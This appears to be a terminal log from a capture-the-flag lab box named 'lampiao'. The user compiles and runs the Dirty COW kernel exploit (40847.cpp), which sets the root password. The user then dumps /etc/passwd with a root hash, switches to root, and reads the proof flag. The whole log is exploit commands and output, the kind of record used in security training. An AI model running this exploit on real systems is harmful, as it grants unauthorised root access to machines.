 tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:/tmp$ ls
40847.cpp  dcow  vmware-root
tiago@lampiao:/tmp$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp$ su prompt
No passwd entry for user 'prompt'
tiago@lampiao:/tmp$ cat /etc/passwd
tiago:x:1000:1000:tiago,,,:/home/tiago:/bin/bash
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
root:$6$P7xBAooQEZX/ham$9L7U0KJoihNgQakyfOQokDgQWLSTFZGB9LUU7T0W2kH1rtJXTzt9mG4qOoz9Njt.tIk
lLtLosiaeCBsZm8hND/:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/:
mysql:x:27:106:Mysql Server:/var/lib/mysql/:/bitiago@lampiao:/tmp$
tiago@lampiao:/tmp$ su root
Password:
root@lampiao:/tmp# whoami
root
root@lampiao:/tmp# cat /root/proof.txt
b4298db5b8ea40a049e2cf4aaa653a1d
root@lampiao:/tmp#